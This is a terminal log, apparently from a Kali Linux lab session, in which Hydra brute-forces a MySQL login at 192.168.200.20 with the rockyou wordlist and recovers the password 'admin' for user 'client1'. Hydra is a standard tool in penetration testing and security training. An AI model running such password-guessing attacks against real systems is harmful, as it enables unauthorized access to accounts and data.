 ┌──(kali㉿kali)-[~]
└─$ hydra -l client1 -P /usr/share/wordlists/rockyou.txt mysql://192.168.200.20
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-15 22:22:03
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries
 per task
[DATA] attacking mysql://192.168.200.20:3306/
[STATUS] 6149.00 tries/min, 6149 tries in 00:01h, 14338250 to do in 38:52h, 4 active
[STATUS] 6008.67 tries/min, 18026 tries in 00:03h, 14326373 to do in 39:45h, 4 active
[3306][mysql] host: 192.168.200.20   login: client1   password: admin
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-12-15 22:25:23
┌──(kali㉿kali)-[~]